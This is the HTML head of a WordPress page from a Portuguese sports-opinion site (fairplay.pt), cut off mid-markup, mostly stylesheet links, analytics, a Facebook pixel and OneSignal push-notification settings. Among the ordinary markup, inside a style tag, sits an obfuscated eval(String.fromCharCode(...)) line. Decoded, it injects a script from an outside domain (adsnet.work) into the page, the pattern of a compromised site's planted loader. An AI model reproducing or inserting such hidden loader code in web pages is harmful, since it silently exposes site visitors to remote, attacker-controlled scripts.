<link rel='stylesheet' id='bold_news_style_print_css-css' href='https://fairplay.pt/wp-content/themes/bold-news/print.css?ver=6.1.1' type='text/css' media='print'  data-viewport-units-buggyfill='ignore' /><link data-minify="1" rel='stylesheet' id='bold_news_buggyfill_css-css' href='https://fairplay.pt/wp-content/cache/min/1/wp-content/themes/bold-news/css/viewport-buggyfill.css?ver=1708906064' type='text/css' media='screen'  data-viewport-units-buggyfill='ignore' /><link data-minify="1" rel='stylesheet' id='bold_news_magnific-popup_css-css' href='https://fairplay.pt/wp-content/cache/min/1/wp-content/themes/bold-news/css/magnific-popup.css?ver=1708906064' type='text/css' media='screen'  data-viewport-units-buggyfill='ignore' /><link data-minify="1" rel='stylesheet' id='boldthemes_css-css' href='https://fairplay.pt/wp-content/cache/min/1/wp-content/themes/bold-news/framework/css/style.css?ver=1708906064' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><link data-minify="1" rel='stylesheet' id='newsletter-css' href='https://fairplay.pt/wp-content/cache/min/1/wp-content/plugins/newsletter/style.css?ver=1708906064' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-c3cffe39-2b63-495e-aece-d1ceb0398e06) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='jetpack_css-css' href='https://fairplay.pt/wp-content/cache/background-css/fairplay.pt/wp-content/cache/min/1/wp-content/plugins/jetpack/css/jetpack.css?ver=1708906064&wpr_t=1768949181' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://fairplay.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.11.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/fairplay.pt","hash_tracking":"false","ua":"UA-80817379-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://fairplay.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fairplay.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://fairplay.pt/wp-content/cache/min/1/wp-content/plugins/bold-news/bt_elements.js?ver=1708906064' id='bt_plugin_enqueue-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://fairplay.pt/wp-content/plugins/ultimate-form-builder-lite/js/jquery.selectbox-0.2.min.js?ver=1.5.3' id='ufbl-custom-select-js-js'></script>
<script type='text/javascript' id='ufbl-front-js-js-extra'>
/* <![CDATA[ */
var frontend_js_obj = {"default_error_message":"This field is required","ajax_url":"https:\/\/fairplay.pt\/wp-admin\/admin-ajax.php","ajax_nonce":"e7eae9a688"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://fairplay.pt/wp-content/cache/min/1/wp-content/plugins/ultimate-form-builder-lite/js/frontend.js?ver=1708906064' id='ufbl-front-js-js'></script>
<!--[if lte IE 9]><script type='text/javascript' src='https://fairplay.pt/wp-content/themes/bold-news/framework/js/html5shiv.min.js?ver=1' id='html5shiv-js'></script>
<![endif]--><!--[if lte IE 9]><script type='text/javascript' src='https://fairplay.pt/wp-content/themes/bold-news/framework/js/respond.min.js?ver=1' id='respond-js'></script>
<![endif]--><script data-minify="1" type='text/javascript' src='https://fairplay.pt/wp-content/cache/min/1/wp-content/themes/bold-news/framework/js/modernizr.custom.js?ver=1708906064' id='bold_news_modernizr_js-js'></script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://fairplay.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://fairplay.pt/wp-json/wp/v2/pages/14402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fairplay.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fairplay.pt/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://wp.me/P8zPC1-3Ki' />
<link rel="alternate" type="application/json+oembed" href="https://fairplay.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffairplay.pt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fairplay.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffairplay.pt%2F&#038;format=xml" />
<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '159325087826161');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=159325087826161&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type="rocketlazyloadscript" data-cfasync="false" data-rocket-type="text/javascript" id="clever-core">
    /* <![CDATA[ */
        (function (document, window) {
            var a, c = document.createElement("script"), f = window.frameElement;

            c.id = "CleverCoreLoader76244";
            c.src = "https://scripts.cleverwebserver.com/c2e20c43872d8a0a35f90e2a2a51cafe.js";

            c.async = !0;
            c.type = "text/javascript";
            c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
            c.setAttribute("data-callback", "put-your-callback-function-here");
            c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
            c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

            try {
                a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
            } catch (e) {
                a = !1;
            }

            a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
            a.parentNode.insertBefore(c, a);
        })(document, window);
    /* ]]> */
</script>  	<style>img#wpstats{display:none}</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://fairplay.pt");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '25da45e5-5931-4cb6-9fe9-c43cc74b022e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "FairPlay- Desporto Com Opinião";
oneSignal_options['welcomeNotification']['message'] = "Bem-vindos ao FairPlay";
oneSignal_options['welcomeNotification']['url'] = "https://fairplay.pt";
oneSignal_options['path'] = "https://fairplay.pt/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['acceptButtonText'] = "Aderir";
oneSignal_options['promptOptions']['cancelButtonText'] = "Bloquear";
oneSignal_options['promptOptions']['siteName'] = "FairPlay";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Adere já!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Clica aqui para aderires!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Bem-vindo ao FairPlay';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Infelizmente, não queres receber as nossas notificações';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Obrigado por aderires e por fazeres parte do FairPlay';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Bem-vindo de volta!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Esperamos que voltes a subscrever as nossas notificações';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Ativar';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Desativar';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://fairplay.pt/wp-content/uploads/2016/08/cropped-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://fairplay.pt/wp-content/uploads/2016/08/cropped-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fairplay.pt/wp-content/uploads/2016/08/cropped-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://fairplay.pt/wp-content/uploads/2016/08/cropped-icon-300x300.png" />
<style>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 97, 100, 115, 110, 101, 116, 46, 119, 111, 114, 107, 47, 115, 99, 114, 105, 112, 116, 115, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59, 10));</style><script type="rocketlazyloadscript">window.bt_bb_preview = false</script><script type="rocketlazyloadscript">window.bt_bb_custom_elements = true;</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
<style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-55e26b1f-d311-4950-b830-5b3ab147d14a: url('../../../../../../../wp-includes/js/mediaelement/mejs-controls.svg');}:root{--wpr-bg-70b9f8dd-721f-40bf-bfd4-343e9030f373: url('../../../../../../../wp-includes/js/mediaelement/mejs-controls.svg');}:root{--wpr-bg-16b49b74-6aa1-4a23-acee-91fc6680b84b: url('../../../../../../../wp-includes/js/mediaelement/mejs-controls.svg');}:root{--wpr-bg-a89c5f3b-e7a2-4688-8c9f-2c1f06f1f383: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/select-icons.png');}:root{--wpr-bg-fa86f9e3-97ae-4f88-bd7a-d38868cef56d: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/select-icons.png');}:root{--wpr-bg-1196f2a0-4bcc-4c54-81a6-cb47eabb1681: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/select-icons.png');}:root{--wpr-bg-7f1a1cff-eade-4355-aa99-ba505dd3c732: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/select-icons.png');}:root{--wpr-bg-e1f42f70-f54b-42c5-88bb-7762571cdb24: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/uncheck-radio.png');}:root{--wpr-bg-39c9dd5f-725d-48b1-8e35-e7449473e600: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/checked-radio.png');}:root{--wpr-bg-5383613d-f330-461d-a966-3c3e227c07f4: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/check-box-checked.png');}:root{--wpr-bg-7de3a5a7-5b11-4c74-a1cd-1cf134e3d0b5: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/check-box.png');}:root{--wpr-bg-cb14d8b7-fc0a-46ff-a921-efde0386db0b: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/uncheck-radio.png');}:root{--wpr-bg-53275cb8-e98b-48a6-b92c-31baa94e2050: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/checked-radio.png');}:root{--wpr-bg-554fcdd2-dd9f-49b9-b5b8-e122105648e7: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/check-box-checked.png');}:root{--wpr-bg-34cc722f-4e7e-4338-adf4-912aff5bbd25: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/check-box.png');}:root{--wpr-bg-2c36c090-fa30-45f9-a856-740b47ef47a7: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/uncheck-radio-bold-border.png');}:root{--wpr-bg-51a94637-33b7-4905-98a7-cc60b84aee6f: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/checked-radio-bold-border.png');}:root{--wpr-bg-5e8b3d74-503f-4844-809a-b77c98318c51: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/check-box-checked-bold-border.png');}:root{--wpr-bg-a36e2a44-2c6e-426e-af7e-3756fe2ebc88: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/check-box-bod-border.png');}:root{--wpr-bg-a939a48e-2c22-4e2c-8307-ad20d2b2381f: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/uncheck-radio-bold-border.png');}:root{--wpr-bg-d1a02c3b-5b11-403c-9ac4-cc30287194c3: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/checked-radio-bold-border.png');}:root{--wpr-bg-2e02e10e-91c3-4b2e-8e2a-868336c3beed: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/check-box-checked-bold-border.png');}:root{--wpr-bg-9382b8ff-e659-4c7d-b47d-b00578fe85ff: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/check-box-bod-border.png');}:root{--wpr-bg-dfcf7b1b-113d-4acd-a1e3-8cf4860e620f: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/uncheck-radio-5.png');}:root{--wpr-bg-615e0635-6fcb-46a9-b6bd-0f639bea992a: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/checked-radio-5.png');}:root{--wpr-bg-a4f1027c-5745-4306-abc1-affb63da2b26: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/check-box-checked-5.png');}:root{--wpr-bg-1a816896-b4e8-417f-bb36-2e309f41eb31: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/check-box-5.png');}:root{--wpr-bg-4852186d-cdb7-45ae-9e3d-df5acb435cf9: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/mail.png');}:root{--wpr-bg-9544c626-e5f3-4779-94c9-a1afeb728d16: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/mail.png');}:root{--wpr-bg-ce4845e6-640c-4d5b-aef9-6fbff54599af: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/mail.png');}:root{--wpr-bg-c4da62fd-3f74-490a-9ad0-6cfb6acf7cd9: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/mail.png');}:root{--wpr-bg-25b436e5-469d-4514-8946-c5bd0cdc4381: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/mail-white.png');}:root{--wpr-bg-758f1e48-6339-4025-9c75-6698f918feff: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/ajax-loader.gif');}:root{--wpr-bg-843387e8-b44c-4d11-ad75-b76280e2acb0: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/option-angle.png');}:root{--wpr-bg-ffaef1e2-16c4-4611-901e-2fe8b1f87f35: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/option-angle.png');}:root{--wpr-bg-a63d8919-b180-4e68-9d72-003f093aaafd: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/option-angle.png');}:root{--wpr-bg-f3928b41-bd6b-44de-901b-fbb8c74afdd5: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/option-angle.png');}:root{--wpr-bg-8582dc16-41ab-4055-ada1-59636a79aab4: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/option-angle.png');}:root{--wpr-bg-fecc1977-0835-4495-935d-a70559242d92: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/option-angle.png');}:root{--wpr-bg-d4a25e02-ec1b-4778-84c1-10de6dff6191: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/option-angle.png');}:root{--wpr-bg-08c5479b-553a-4490-bb68-d168a5aa5ab9: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/option-angle.png');}:root{--wpr-bg-ecba99be-d024-4811-bdee-a14fd8db7adc: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/option-angle-5.png');}:root{--wpr-bg-bb7bb735-3a14-4645-9498-edee5558db64: url('../../../../../../../../../../../plugins/ultimate-form-builder-lite/images/option-angle-5-hover.png');}:root{--wpr-bg-157f8766-f795-4621-b569-49c196dcfe3a: url('../../../../../../../../../../themes/bold-news/gfx/diagonalstripe-black.png');}:root{--wpr-bg-2aa48847-a20f-4065-a82c-5084c98b6f0e: url('../../../../../../../../../../themes/bold-news/gfx/diagonalstripe.png');}:root{--wpr-bg-b91543bc-7ee6-410e-96fd-68a6e176694f: url('../../../../../../../../../../../plugins/jetpack/modules/shortcodes/img/slideshow-controls.png');}:root{--wpr-bg-db91d418-07c5-48ce-9067-2d930fb39bc4: url('../../../../../../../../../../../plugins/jetpack/modules/shortcodes/img/slideshow-controls-2x.png');}:root{--wpr-bg-c2251ac1-ccfb-41e8-92a6-4dae1db0d6e8: url('../../../../../../../../../../../plugins/jetpack/modules/shortcodes/images/slide-nav.png');}:root{--wpr-bg-ae70bc59-0240-4f3a-a808-05e309cb3029: url('../../../../../../../../../../../plugins/jetpack/modules/shortcodes/images/expand.png');}:root{--wpr-bg-28e4a162-637d-47d8-a1f1-516b6c7bf3dd: url('../../../../../../../../../../../plugins/jetpack/modules/shortcodes/images/collapse.png');}:root{--wpr-bg-b134f417-0b5c-4d3f-b9e5-7ce5e9f69c07: url('https://secure.gravatar.com/images/grav-share-sprite.png');}:root{--wpr-bg-e157638f-2682-467f-a778-9ecdfca113c0: url('https://secure.gravatar.com/images/grav-share-sprite-2x.png');}:root{--wpr-bg-c3cffe39-2b63-495e-aece-d1ceb0398e06: url('https://fairplay.pt/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":":root{--wpr-bg-55e26b1f-d311-4950-b830-5b3ab147d14a: url('..\/..\/..\/..\/..\/..\/..\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"55e26b1f-d311-4950-b830-5b3ab147d14a"},{"selector":".mejs-overlay-loading-bg-img","style":":root{--wpr-bg-70b9f8dd-721f-40bf-bfd4-343e9030f373: url('..\/..\/..\/..\/..\/..\/..\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"70b9f8dd-721f-40bf-bfd4-343e9030f373"},{"selector":".mejs-button>button","style":":root{--wpr-bg-16b49b74-6aa1-4a23-acee-91fc6680b84b: url('..\/..\/..\/..\/..\/..\/..\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"16b49b74-6aa1-4a23-acee-91fc6680b84b"},{"selector":".sbToggle","style":":root{--wpr-bg-a89c5f3b-e7a2-4688-8c9f-2c1f06f1f383: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/select-icons.png');}","hash":"a89c5f3b-e7a2-4688-8c9f-2c1f06f1f383"},{"selector":".sbToggle","style":":root{--wpr-bg-fa86f9e3-97ae-4f88-bd7a-d38868cef56d: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/select-icons.png');}","hash":"fa86f9e3-97ae-4f88-bd7a-d38868cef56d"},{"selector":".sbToggleOpen","style":":root{--wpr-bg-1196f2a0-4bcc-4c54-81a6-cb47eabb1681: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/select-icons.png');}","hash":"1196f2a0-4bcc-4c54-81a6-cb47eabb1681"},{"selector":".sbToggleOpen","style":":root{--wpr-bg-7f1a1cff-eade-4355-aa99-ba505dd3c732: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/select-icons.png');}","hash":"7f1a1cff-eade-4355-aa99-ba505dd3c732"},{"selector":"label","style":":root{--wpr-bg-e1f42f70-f54b-42c5-88bb-7762571cdb24: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/uncheck-radio.png');}","hash":"e1f42f70-f54b-42c5-88bb-7762571cdb24"},{"selector":"label","style":":root{--wpr-bg-39c9dd5f-725d-48b1-8e35-e7449473e600: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/checked-radio.png');}","hash":"39c9dd5f-725d-48b1-8e35-e7449473e600"},{"selector":"label","style":":root{--wpr-bg-5383613d-f330-461d-a966-3c3e227c07f4: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/check-box-checked.png');}","hash":"5383613d-f330-461d-a966-3c3e227c07f4"},{"selector":"label","style":":root{--wpr-bg-7de3a5a7-5b11-4c74-a1cd-1cf134e3d0b5: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/check-box.png');}","hash":"7de3a5a7-5b11-4c74-a1cd-1cf134e3d0b5"},{"selector":"label","style":":root{--wpr-bg-cb14d8b7-fc0a-46ff-a921-efde0386db0b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/uncheck-radio.png');}","hash":"cb14d8b7-fc0a-46ff-a921-efde0386db0b"},{"selector":"label","style":":root{--wpr-bg-53275cb8-e98b-48a6-b92c-31baa94e2050: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/checked-radio.png');}","hash":"53275cb8-e98b-48a6-b92c-31baa94e2050"},{"selector":"label","style":":root{--wpr-bg-554fcdd2-dd9f-49b9-b5b8-e122105648e7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/check-box-checked.png');}","hash":"554fcdd2-dd9f-49b9-b5b8-e122105648e7"},{"selector":"label","style":":root{--wpr-bg-34cc722f-4e7e-4338-adf4-912aff5bbd25: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/check-box.png');}","hash":"34cc722f-4e7e-4338-adf4-912aff5bbd25"},{"selector":"label","style":":root{--wpr-bg-2c36c090-fa30-45f9-a856-740b47ef47a7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/uncheck-radio-bold-border.png');}","hash":"2c36c090-fa30-45f9-a856-740b47ef47a7"},{"selector":"label","style":":root{--wpr-bg-51a94637-33b7-4905-98a7-cc60b84aee6f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/checked-radio-bold-border.png');}","hash":"51a94637-33b7-4905-98a7-cc60b84aee6f"},{"selector":"label","style":":root{--wpr-bg-5e8b3d74-503f-4844-809a-b77c98318c51: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/check-box-checked-bold-border.png');}","hash":"5e8b3d74-503f-4844-809a-b77c98318c51"},{"selector":"label","style":":root{--wpr-bg-a36e2a44-2c6e-426e-af7e-3756fe2ebc88: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/check-box-bod-border.png');}","hash":"a36e2a44-2c6e-426e-af7e-3756fe2ebc88"},{"selector":"label","style":":root{--wpr-bg-a939a48e-2c22-4e2c-8307-ad20d2b2381f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/uncheck-radio-bold-border.png');}","hash":"a939a48e-2c22-4e2c-8307-ad20d2b2381f"},{"selector":"label","style":":root{--wpr-bg-d1a02c3b-5b11-403c-9ac4-cc30287194c3: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/checked-radio-bold-border.png');}","hash":"d1a02c3b-5b11-403c-9ac4-cc30287194c3"},{"selector":"label","style":":root{--wpr-bg-2e02e10e-91c3-4b2e-8e2a-868336c3beed: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/check-box-checked-bold-border.png');}","hash":"2e02e10e-91c3-4b2e-8e2a-868336c3beed"},{"selector":"label","style":":root{--wpr-bg-9382b8ff-e659-4c7d-b47d-b00578fe85ff: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/check-box-bod-border.png');}","hash":"9382b8ff-e659-4c7d-b47d-b00578fe85ff"},{"selector":"label","style":":root{--wpr-bg-dfcf7b1b-113d-4acd-a1e3-8cf4860e620f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/uncheck-radio-5.png');}","hash":"dfcf7b1b-113d-4acd-a1e3-8cf4860e620f"},{"selector":"label","style":":root{--wpr-bg-615e0635-6fcb-46a9-b6bd-0f639bea992a: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/checked-radio-5.png');}","hash":"615e0635-6fcb-46a9-b6bd-0f639bea992a"},{"selector":"label","style":":root{--wpr-bg-a4f1027c-5745-4306-abc1-affb63da2b26: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/check-box-checked-5.png');}","hash":"a4f1027c-5745-4306-abc1-affb63da2b26"},{"selector":"label","style":":root{--wpr-bg-1a816896-b4e8-417f-bb36-2e309f41eb31: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/check-box-5.png');}","hash":"1a816896-b4e8-417f-bb36-2e309f41eb31"},{"selector":".ufbl-template-1 .ufbl-form-field .ufbl-email-field","style":":root{--wpr-bg-4852186d-cdb7-45ae-9e3d-df5acb435cf9: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/mail.png');}","hash":"4852186d-cdb7-45ae-9e3d-df5acb435cf9"},{"selector":".ufbl-template-2 .ufbl-email-field","style":":root{--wpr-bg-9544c626-e5f3-4779-94c9-a1afeb728d16: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/ultimate-form-builder-lite\/images\/mail.png');}","hash":"9544c626-e5f3-4779-94c9-a1afeb728d16"},{"selector":".ufbl-template-3 .ufbl-email-field","style":":root{--wpr-bg-ce4845e6-640c-4d5b-aef9-6fbff54599af: 